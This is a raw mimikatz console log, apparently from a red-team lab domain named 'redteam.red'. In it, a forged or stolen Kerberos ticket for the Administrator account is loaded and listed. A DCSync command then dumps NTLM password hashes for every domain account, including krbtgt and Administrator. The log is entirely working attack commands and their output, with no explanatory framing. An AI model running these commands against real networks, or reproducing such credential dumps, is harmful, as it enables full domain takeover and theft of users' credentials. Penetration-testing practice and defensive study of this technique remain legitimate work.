 mimikatz 2.2.0 x64 (oe.eo)
* File: 'TGS_Administrator@redteam.red@REDTEAM.RED_ldap~ad02-2016.redteam.red@REDTEAM.RED.kirbi': OK
mimikatz # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2023/2/7 16:35:12 ; 2023/2/8 2:34:39 ; 2023/2/14 16:34:39
Server Name : ldap/ad02-2016.redteam.red @ REDTEAM.RED
Client Name : Administrator @ REDTEAM.RED
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
mimikatz # lsadump::dcsync /domain:redteam.red /all /csv
[DC] 'redteam.red' will be the domain
[DC] 'AD02-2016.redteam.red' will be the DC server
[DC] Exporting domain 'redteam.red'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt d7282d02ce6db61a9e4f1a865f05212d 514
1106 WEB-2008$ d4007759a25e35c264c68c363db58878 4096
1107 Aweb f4e1a2ba75f3e9754bbc4a8a92b061e4 66048
1110 SAUL0$ d02378245300bbc20c221dbbdab2b038 2080
500 Administrator 518b98ad4178a53695dc997aa02d455c 512
2115 AD03-2012$ a06713cba8e37e67843562a65a943a36 4098
2116 EXCHANGE$ 07874b275cc26dc7df56e38e6da21b17 4096
1108 AD02-2016$ 7bfec1fe1f062a8151ce691086b9f2a4 532480
2117 PC-WIN10$ 4cb7e7bcadce232a0928782d472f3025 4096
2113 susan 973fcd01b987e913cc0209c2f462a751 66048
2114 zhangnan 45a524862326cb9e7d85af4017a000f0 4260352
1109 admins ad5a870327c02f83cb947af6a94a4c23 66048
2118 admin_chenrong eb3233790843679d90cc730db4b4acf3 66048
2102 WIN7$ 1e17277d33ab9c475016d5a6ade1a6a7 528384
1105 WEB-2012$ 40ee25b2c3f7ac3370429b18aca51e81 16781312
1000 ASUS 31d6cfe0d16ae931b73c59d7e0c089c0 4260384
1001 AD01-2016$ 31d6cfe0d16ae931b73c59d7e0c089c0 532480
1104 saulgoodman fd84dd4c5d8274d4b5324371b0c63144 66048
mimikatz #